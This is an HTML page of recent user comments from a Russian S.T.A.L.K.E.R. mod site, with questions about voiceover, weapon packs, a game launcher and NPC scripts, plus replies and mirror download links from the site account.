</div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/soc_gunslinger_adaptation_1_99/5-1-0-7180"> SoC Gunslinger Adaptation 1.99 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар vavseenko20155195" title="vavseenko20155195" src="/avatar/05/12/38571792.jpg"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "23.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="23.01.2026"> 10:47</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-256385', 'up256385', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-256385', 'up256385', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> vavseenko20155195 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">Как русскую озвучку включить?</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/soc_gunslinger_adaptation_1_99/5-1-0-7180">Ответить ➤</a></div>23.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/anomaly_1_5_3/51-1-0-6958"> Anomaly 1.5.3 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "22.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="22.01.2026"> 22:01</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">после того как автор BaS перестал выпускать оружейки к новым версиям Anomaly, этим процессом занялись сборщики модпаков, поэтому проще скачать модпак по типу GAMMA, REALITY, BOSSPACK, EFP, CUSTOM и др. в которых все собрано.... я мало интересуюсь Anomaly, поэтому не подскажу, посмотрите на moddb, там иностранцы много чего выкладывают.</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/anomaly_1_5_3/51-1-0-6958">Ответить ➤</a></div>22.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/anomaly_1_5_3/51-1-0-6958"> Anomaly 1.5.3 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Француз8369" title="Француз8369" src="/ava/STALKER-2023/103.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "22.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="22.01.2026"> 18:51</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-332128', 'up332128', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-332128', 'up332128', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Француз8369 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Интересно есть ли для этого мода хорошая оружейка. <br /> Может кто знает?В интернете найти не могу.</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/anomaly_1_5_3/51-1-0-6958">Ответить ➤</a></div>22.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/stalker_weapon_pack_3_8_stcop_3_8/1-1-0-7425"> Stalker Weapon Pack 3.8 - STCoP 3.8 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "22.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="22.01.2026"> 17:10</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">Дополнительные ссылки <br /><br /> <a class="link" href="https://disk.yandex.ru/d/cYt88478ohbcOw" rel="nofollow" target="_blank">Яндекс</a> <br /><br /> <a class="link" href="https://drive.google.com/file/d/1ktQ-pwPzBy73-_mUbvJjn-EstsUn7E8P/view?usp=sharing" rel="nofollow" target="_blank">Гугл</a> <br /><br /> Крайний Фикс <br /><br /> <a class="link" href="https://disk.yandex.ru/d/GwzepcUGkDDODg" rel="nofollow" target="_blank">Яндекс</a> <br /><br /> <a class="link" href="https://drive.google.com/file/d/1RAC1CXZIlF9Ek-D9nxQaQ5SJHGS5_yj8/view?usp=sharing" rel="nofollow" target="_blank">Гугл</a></span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/stalker_weapon_pack_3_8_stcop_3_8/1-1-0-7425">Ответить ➤</a></div>22.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_2026_repack_torrent/5-1-0-7419"> NS OGSR 2026 - RePack - Torrent </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "22.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="22.01.2026"> 10:38</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">что-то мне подсказывает что автор в движке заблочил эту функцию:) у меня просто нет сейчас времени чтобы скачать, распотрошить и проверить, можно ли какими-нибудь костылями его реанимировать:) если такое и возможно, желательно обождать, пока там автор пофиксит всплывающие косяки и баги данной версии, чтобы можно было пользоваться запуском в обход лаунчера. Как показывает практика, к марту месяца данная поделка должна устаканиться в плане патчей и фиксов.</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_2026_repack_torrent/5-1-0-7419">Ответить ➤</a></div>22.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_2026_repack_torrent/5-1-0-7419"> NS OGSR 2026 - RePack - Torrent </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Samulevich1997" title="Samulevich1997" src="/avatar/97/2345-575834.jpg"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "21.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="21.01.2026"> 23:52</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-7608', 'up7608', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-7608', 'up7608', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Samulevich1997 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Не в курсе , но может есть вариант вкл его через консоль или файлы самой игры ?</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_2026_repack_torrent/5-1-0-7419">Ответить ➤</a></div>21.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_2026_repack_torrent/5-1-0-7419"> NS OGSR 2026 - RePack - Torrent </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Samulevich1997" title="Samulevich1997" src="/avatar/97/2345-575834.jpg"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "21.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="21.01.2026"> 23:50</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-7608', 'up7608', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-7608', 'up7608', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Samulevich1997 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Годная мысль ))</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_2026_repack_torrent/5-1-0-7419">Ответить ➤</a></div>21.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/obedinennyj_pak_2_2_repack_torrent/5-1-0-6213"> Объединенный Пак 2.2 - RePack - Torrent </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар kulikulikuli" title="kulikulikuli" src="/ava/STALKER-2020/186.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "21.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="21.01.2026"> 19:39</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-255982', 'up255982', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-255982', 'up255982', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> kulikulikuli </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Чекни ЛС.</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/obedinennyj_pak_2_2_repack_torrent/5-1-0-6213">Ответить ➤</a></div>21.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/lovec_snov_2_0_remastered/1-1-0-7411"> Ловец Снов 2.0: Remastered </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "21.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="21.01.2026"> 18:56</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">альтернативная авторская ссылка</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/lovec_snov_2_0_remastered/1-1-0-7411">Ответить ➤</a></div>21.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/lovec_snov_2_0_remastered/1-1-0-7411"> Ловец Снов 2.0: Remastered </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар vasiliewitchvadim" title="vasiliewitchvadim" src="/ava/STALKER-2023/10.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "21.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="21.01.2026"> 18:08</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-308042', 'up308042', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-308042', 'up308042', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> vasiliewitchvadim </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Здравствуйте а что за Дополнительно?</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/lovec_snov_2_0_remastered/1-1-0-7411">Ответить ➤</a></div>21.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/obedinennyj_pak_2_2_repack_torrent/5-1-0-6213"> Объединенный Пак 2.2 - RePack - Torrent </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Strelok6766" title="Strelok6766" src="/ava/140x140/20.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "21.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="21.01.2026"> 16:53</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-122086', 'up122086', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-122086', 'up122086', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Strelok6766 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > не знаешь где скрипт Архары находится? Попробовать убрать у него бессмертие а потом воскресить живым сердцем?</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/obedinennyj_pak_2_2_repack_torrent/5-1-0-6213">Ответить ➤</a></div>21.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/obedinennyj_pak_2_2_repack_torrent/5-1-0-6213"> Объединенный Пак 2.2 - RePack - Torrent </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Strelok6766" title="Strelok6766" src="/ava/140x140/20.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "21.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="21.01.2026"> 16:33</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-122086', 'up122086', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-122086', 'up122086', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Strelok6766 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > благодарствую</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/obedinennyj_pak_2_2_repack_torrent/5-1-0-6213">Ответить ➤</a></div>21.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/shadow_of_chernobyl_update_1_4_7/5-1-0-7423"> Shadow Of Chernobyl Update 1.4.7 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "21.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="21.01.2026"> 12:17</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">Дополнительные ссылки VK - <a class="link" href="https://u.to/AtpyIg" title="https://vk.com/area_stalker?w=wall-48325165_110147" rel="nofollow" target="_blank">Перейти</a> <br /><br /> P.S. Патч по ссылкам в вк последний, а не 1.4.6</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/shadow_of_chernobyl_update_1_4_7/5-1-0-7423">Ответить ➤</a></div>21.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_2026_repack_torrent/5-1-0-7419"> NS OGSR 2026 - RePack - Torrent </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "21.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="21.01.2026"> 08:55</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">а он здесь вообще есть чтобы его активировать?</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_2026_repack_torrent/5-1-0-7419">Ответить ➤</a></div>21.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/obedinennyj_pak_2_2_repack_torrent/5-1-0-6213"> Объединенный Пак 2.2 - RePack - Torrent </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар kulikulikuli" title="kulikulikuli" src="/ava/STALKER-2020/186.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "21.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="21.01.2026"> 06:12</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-255982', 'up255982', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-255982', 'up255982', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> kulikulikuli </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Архара нужен для диалогов. Нужно искать старые темы по интернету, где написано, как сделать скрипт, чтобы подружиться с каким-то квестовиком. Есть два спавнера на ОП-2.2, но я не помню, есть ли там такая функция встроенная.</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/obedinennyj_pak_2_2_repack_torrent/5-1-0-6213">Ответить ➤</a></div>21.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_2026_repack_torrent/5-1-0-7419"> NS OGSR 2026 - RePack - Torrent </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар kulikulikuli" title="kulikulikuli" src="/ava/STALKER-2020/186.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "21.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="21.01.2026"> 06:10</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-255982', 'up255982', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" 